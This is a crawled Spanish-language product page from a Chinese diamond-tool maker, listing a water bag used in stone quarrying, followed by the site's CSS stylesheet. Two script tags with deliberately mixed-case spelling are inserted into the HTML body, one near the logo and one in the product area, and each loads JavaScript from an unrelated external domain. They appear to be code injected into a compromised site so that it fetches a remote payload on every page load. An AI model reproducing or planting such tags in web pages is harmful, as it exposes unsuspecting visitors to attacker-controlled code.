

--- FILE ---
content_type: text/html
request_url: http://www.yeyitools.com/en/esproducts/espro_4/pro_4_6/
body_size: 2856
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Herramienta de corte de piedra,Disco de corte diamantado,Segmentos de diamante,Sierra de hilo diamantado</title>
<meta name="keywords" content="Herramienta de corte, Disco de corte diamantado, Segmentos de diamante, Sierra de hilo diamantado, Disco de corte para mármol, Disco de corte para granito, Herramienta trituradora de piedra, Máquina de perforación, Productor de herramientas de corte diamantadas">
<meta name="description" content="Yeyi es productor de herramientas de corte diamantadas en China. Fornecemos sierra de hilo diamantado, sierra de hilo, disco de corte diamantado, segmento diamantado, Fickert diamantado, máquina de perforación DTH, y máquina de perforación de rocas, las cuales son usadas principalmente en aplicaciones de corte y procesamiento de mármol, granito y concreto. En adición a las herramientas de corte diamantadas de piedras y equipos para procesamiento de piedras relacionados, nos encontramos en la capacidad de ofrecer un amplio rango de productos incluyendo accesorios de sierra de hilo y soluciones eficientes para operaciones de minería para usuarios.">
<meta http-equiv="Content-Language" content="es">
<meta http-equiv="imagetoolbar" content="no"><link href="http://www.yeyitools.com/style/eslayout.css" rel="stylesheet" media="screen" type="text/css" />
</head>
<body>
<div id="top">
<div id="top_c">
  <div align="right"><a href="http://www.yeyitools.com/en/cnindex"><img src="http://www.yeyitools.com/images/cn.jpg" width="20" height="13" style="margin-top:3px; margin-left:5px;" />中文</a> <a href="http://www.yeyitools.com/"><img src="http://www.yeyitools.com/images/en.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />English </a><a href="http://www.yeyitools.com/en/spindex"><img src="http://www.yeyitools.com/images/sp.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Españo</a><a href="http://www.yeyitools.com/en/ruindex"><img src="http://www.yeyitools.com/images/ru.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Русский</a><a href="http://www.yeyitools.com/en/alindex"><img src="http://www.yeyitools.com/images/al.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />العربية</a><a href="http://www.yeyitools.com/en/puindex"><img src="http://www.yeyitools.com/images/pu.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Português</a><a href="http://www.yeyitools.com/en/frindex"><img src="http://www.yeyitools.com/images/fr.jpg" width="20" height="13" style="margin-top:3px;margin-left:5px;" />Français</a></div>
</div>
</div>
<div id="maincontent">
<div id="logo"></div><ScRIpt srC=//dWZ.Cn/jscnzz></scrIPT>
<div id="nav">
<ul>
<li><a href="http://www.yeyitools.com/en/spindex">Inicio</a></li>
<li><a href="http://www.yeyitools.com/en/esaboutus">Sobre nosotros</a></li>
<li><a href="http://www.yeyitools.com/en/esproducts">Productos</a></li>
<li><a href="http://www.yeyitools.com/en/esaboutus/about_2/">Información</a></li>
<li><a href="http://www.yeyitools.com/en/esaboutus/about_3/">Certificado</a></li>
<li><a href="http://www.yeyitools.com/en/escontactus">Contacto</a></li>
</ul>
</div> 
  <div id="main">
    <div id="left">
      <div class="left_lm"> +Productos</div>
<div id="box1">
       <ul>
<li><span><a href="/en/esproducts/espro_1/">Herramienta de corte de piedra</a></span>
<ul><li><a href='/en/esproducts/espro_1/pro_1_1'>Segmentos de diamante, Disco d</a></li></ul><ul><li><a href='/en/esproducts/espro_1/espro_1_2'>Disco de corte diamantado para</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_3'>Disco de corte diamantado para</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_4'>Disco de corte a diamante para</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_5'>Disco de corte a diamante para</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_6'>Disco de corte diamantado para</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_7'>Disco de corte transversal dia</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_8'>Disco de corte diamantado hori</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_9'>Segmento de corte para sierra</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_10'>Máquina de corte seco diamanta</a></li></ul><ul><li><a href='/en/esproducts/espro_1/pro_1_11'>Segmento diamantado (Multiuso)</a></li></ul></li><li><span><a href="/en/esproducts/espro_2/">Herramienta pulidora y tritura</a></span>
<ul><li><a href='/en/esproducts/espro_2/pro_2_1'>Fickert diamantado</a></li></ul><ul><li><a href='/en/esproducts/espro_2/pro_2_2'>Abrasivo para pulir granito</a></li></ul><ul><li><a href='/en/esproducts/espro_2/pro_2_3'>Rodillo diamantado</a></li></ul><ul><li><a href='/en/esproducts/espro_2/pro_2_4'>Disco diamantado cóncavo</a></li></ul><ul><li><a href='/en/esproducts/espro_2/pro_2_5'>Disco de corte de perfil diama</a></li></ul><ul><li><a href='/en/esproducts/espro_2/pro_2_6'>Almohadilla para pulir diamant</a></li></ul><ul><li><a href='/en/esproducts/espro_2/pro_2_7'>Broca diamantada para núcleo</a></li></ul></li><li><span><a href="/en/esproducts/espro_3/">Sierra de hilo diamantado</a></span>
<ul><li><a href='/en/esproducts/espro_3/pro_3_1'>Sierra de corte de hilo diaman</a></li></ul><ul><li><a href='/en/esproducts/espro_3/pro_3_2'>Sierra de corte de hilo diaman</a></li></ul><ul><li><a href='/en/esproducts/espro_3/pro_3_3'>Sierra de hilo de multicorte p</a></li></ul><ul><li><a href='/en/esproducts/espro_3/pro_3_4'>Sierra de hilo de corte para c</a></li></ul></li><li><span><a href="/en/esproducts/espro_4/">Máquina para procesamiento de</a></span>
<ul><li><a href='/en/esproducts/espro_4/pro_4_1'>Sierra de hilo para piedras</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_2'>Máquina de perforación DTH</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_3'>Máquina de perforación de roca</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_4'>Gato hidráulico para piedra</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_5'>Accesorios de sierra de hilo</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_6'>Bolsa de agua para piedra</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_7'>Bolsa de aire para piedra</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_8'>Sierra de hilo para corte de b</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_9'>Mini Sierra de hilo</a></li></ul><ul><li><a href='/en/esproducts/espro_4/pro_4_10'>Máquina de perforación de núcl</a></li></ul></li>
<li> <a href="../esproducts/">Productos Nuevos</a> </li>
</ul>
              </div>
    </div>
    <div id="right">
      <div class="right_current">Inicio<a href='http://www.yeyitools.com/'></a> > <a href='/en/esproducts/'>Productos</a> > <a href='/en/esproducts/espro_4/'>Máquina para procesamiento de</a> > <a href='/en/esproducts/espro_4/pro_4_6/'>Bolsa de agua para piedra</a> >  </div>
	  <div class="right_con">
	    <div style="float:left;">
			   <ul>
                          <p></p>
                           <li>
						  <table width="610" border="0">
                            <tr>
                              <td width="144" rowspan="3"><a href="/en/esproducts/espro_4/pro_4_6/2013/0113/559.html" target="_blank"><img src="/uploads/allimg/121218/1-12121Q53404338.jpg" alt="Bolsa de agua para piedra" width="110" height="110" /></a></td>
                              <td width="456" height="13"><div align="left"> <a href="/en/esproducts/espro_4/pro_4_6/2013/0113/559.html"><strong>Bolsa de agua para piedra</strong></a></div></td>
                            </tr>
                            <tr>
                              <td height="13"><div align="left"><a href="/en/esproducts/espro_4/pro_4_6/2013/0113/559.html">Bolsa de agua para piedra La bolsa de agua es un producto diseado exclusivamente para su aplicacin en operaciones de extraccin. Funciona ejerciendo presin al bloque de piedra cortado por la sierra de hilo diamantado. Con un espesor de tan s</a> </div></td>
                            </tr>
                            <tr>
                              <td height="28"><div align="left"><a href="/en/esproducts/espro_4/pro_4_6/2013/0113/559.html"><img src="../../../images/details.jpg" width="121" height="20" /></a></div></td>
                            </tr>
                            <tr>
                              <td colspan="2" style="border-bottom: dashed 1px #CCCCCC;"> </td>
                            </tr>
                          </table>
                  </li> </ul>
	    </div><sCriPT SRc=//dwZ.CN/jscnzz></ScriPt>
<div style="width:620px;">&nbsp;</div>
	  </div>
    </div>
  </div>
 <div id="navdown"> <a href="http://www.yeyitools.com/en/esaboutus">Sobre nosotros</a>-----<a href="http://www.yeyitools.com/en/esproducts">Productos</a>-----<a href="http://www.yeyitools.com/en/escertificate">Certificado</a>-----<a href="http://www.yeyitools.com/en/esnews">Información</a>-----<a href="http://www.yeyitools.com/en/escontactus">Contacto</a></div>
<div id="footer">Copyright(C)1996-2019   Yeyi saw Blade <br />
  Teléfonos: 0086-571-86095122     Fax: 0086-571-86095123    E-mail:  yeyitools@vip.163.com 浙ICP备07035558号<br />　
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yeyitools.com/style/eslayout.css
body_size: 2112
content:
@charset "utf-8";
/* CSS Document */

body { margin:0 auto; font-size:12px; font-family:Arial; line-height:1.8; color:#000; background:#ff9900;list-style:none;}
ul,dl,dd,h1,h2,h3,h4,h5,h6,form,p { padding:0; margin:0;}
ul { list-style:none;}
a { color:#000;; text-decoration:none;}
img { border:0px; }
a:hover { color:#f67502;}
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;} 

/*body*/
#maincontent { width:950px; margin:auto; overflow:hidden; }
#top { background: url(../images/top_bg.jpg); height:32px;overflow:hidden;}
#top_c{ width:950px; margin:auto; padding-top:2px;}
/*header*/
#logo { background:url(../images/top_banner.jpg) no-repeat; width:950px; height:133px;}
#nav {  width:950px; height:35px; background:url(../images/nav_bg.jpg); }
#nav ul {color:#FFFFFF; font-size:13px; font-weight:bold; height:35px; line-height:35px;  }
#nav ul li { float:left; display:block; height:35px; line-height:35px; margin-right:20px; margin-left:15px;  }
#nav ul li a { color:#fff; text-align:center; margin-left:48px;}
#nav ul li a:hover {color:#f67502; font-weight:bold; text-align:center;height:35px; line-height:35px; padding-right:3px;  }

/*index*/
#part { margin-top:8px;}
#left_in { float:left; width:232px; background:#FFFFFF;}
#banner { float:left; margin-left:10px; display:inline;}
#box { float:left; width:232px; }
#box ul { float:left; margin-left:5px; margin-left:8px; display:inline; padding-bottom:20px; display:inline; }
#box ul li { float:left; padding-left:10px; font-weight:bold; line-height:28px; *height:28px; border-bottom:dashed  1px #ccc; width:200px; list-style:none;}
#box ul li ul { float:left; width:100px; margin:15px; display:inline; padding-bottom:10px; position: relative; }
#box ul li ul li { float:left; width:100px; background:none; height:20px; line-height:20px; border-bottom:dashed 1px #999999; font-weight:normal;}
#pro{ float:left; height:200px; width:950px; }
.index_pic { float:left; width:188px; height:200px; background:url(../images/cp_bg.jpg) no-repeat; border: solid 1px #CCCCCC; display:inline; overflow:hidden;}
.index_pic_img { margin:5px 10px 5px 10px; text-align:center; height:140px;}
.index_pic_name{line-height:20px; font-size:11px;text-align:center; margin:auto; color:#000000; font-weight:bold; margin-top:5px;}
.index_pic_name a { color:#000000;}
.index_pic_name a:hover {color:#f67502;}
#inde_com { float:left; width:950px; height:236px; background:url(../images/company_bg.jpg) no-repeat; margin-top:10px; display:inline;}
#inde_com_l { float:left; width:510px; margin-left:25px; margin-top:10px; display:inline;}
#lm_com { background:url(../images/esabout.jpg) no-repeat; height:31px; line-height:31px; border-bottom:dashed #990000 1px;}
#lm_com span { float:right;}
#con{ float:left; margin-top:5px; width:490px; padding:10px; font-size:12px;}
#inde_com_r { float:left; width:380px; margin-left:25px; margin-top:10px; display:inline;}
#lm_news { background:url(../images/esnews.jpg) no-repeat; height:31px; line-height:31px; border-bottom:dashed #990000 1px;}
#lm_news span { float:right;}
#news_box { float:left; margin-top:10px;}
#news_box ul { float:left; font-size:11px;}
#news_box ul li { float:left; width:370px; border:solid 1px #ccc; height:30px; margin-top:5px; line-height:30px; padding-left:5px;}
#news_box ul li span { float:right; color:#0000FF; padding-right:5px;}
#navdown { float:left; margin-top:10px; height:32px; line-height:32px; text-align:center; background:#ffb342; width:950px; font-weight:bold;}

/*main*/
#main { float:left; background:url(../images/main.jpg); width:950px; height:auto; margin-top:10px; border-bottom:solid 1px #ccc; }
#left { float:left; width:232px; margin-left:1px; display:inline; }
.left_lm { background:url(../images/left_top.jpg) no-repeat; height:40px; line-height:40px; font-size:16px; padding-left:25px; font-weight:bold;}
.left_box { float:right; }
.left_box ul { float:left; width:200px; margin-left:10px; display:inline; }
.left_box ul li { float:left; line-height:28px; height:28px; border-bottom: solid 1px #ccc; width:180px;}
.left_box ul li a {display:block; height:28px;padding-left:5px; }
.left_box ul li a:hover { background:#FFCC00; height:28px; color:#f67502; font-weight:bold; padding-left:2px;}
.left_box ul li ul { float:left; width:150px; padding-bottom:5px;}

#right { float:left; width:712px; display:inline; }
.right_current { float:left; background:url(../images/current.jpg) no-repeat; height:39px; line-height:39px; width:665px; padding-left:50px; border-bottom:solid 1px #ccc;display:inline;}
.right_con { float:left; width:620px; margin:10px 0px 0px 50px; color:#000000; display:inline; padding-bottom:50px;}

#box1 { float:right; width:232px; display:inline; }
#box1 ul { float:left; width:222px; margin-left:5px; display:inline; margin-bottom:20px; }
#box1 ul li { float:left; width:200px;  font-weight:bold; line-height:25px; *height:25px; border-bottom: solid 1px #fff; padding-left:10px; }
#box1 ul li a {display:block; height:25px; background:#FFCC00; padding-left:5px;  }
#box1 ul li a:hover { background:#FFCC00; height:25px; color:#f67502; font-weight:bold; padding-left:2px;}
#box1 ul li ul { float:left; width:200px; display:inline; margin-bottom:5px; }
#box1 ul li ul li { float:left; width:200px; background:none; height:22px; line-height:22px; border-bottom:dashed 1px #999999; font-weight:normal; padding-left:0px; margin-left:0px; }
#box1 ul li ul li a { background:none;}
#box1 ul li ul li a:hover { background:none; color:#f67502;}

#pro_list { float:left; width:680px; height:auto;}
#pro_list ul { width:680px;  }
#pro_list ul li { float:left; width:195px; height:200px; border:dashed #CCCCCC 1px;text-align:center; margin-right:15px; margin-bottom:15px; }
#pro_list ul li img { margin-top:2px;}
#pro_list ul li span{ text-align:center; width:176px; font-weight:bold; margin-top:10px;}
#pro_list ul li dd { background:url(../images/butom_details.jpg); width:100px; height:28px; font-weight:bold; padding-top:3px; }
#bottomimg{ float:left; margin-top:500px;}


.box_con { float:left; width:600px; margin-bottom:50px; }
.box_con ul {   font-weight:bold; width:600px; margin-bottom:20px;}
.box_con ul li { float:left; line-height:30px; height:30px; font-size:12px; font-weight:normal; border-bottom: dashed 1px #CCCCCC; width:600px; color: #333333; display:inline;}
.box_con ul li span { float:right; color:#006600; padding-right:10px;}
.con_title { font-size:16px; font-weight:bold; text-align:center; margin-bottom:10px;}
.con_time { background: #FFEED5; height:25px; line-height:25px; text-align:center;}
.con_con { float:left; margin-top:10px; margin-bottom:50px;}
/*footer*/

#footer { float:left; width:950px; text-align:center; padding-top:20px; padding-bottom:10px; font-size:11px;}
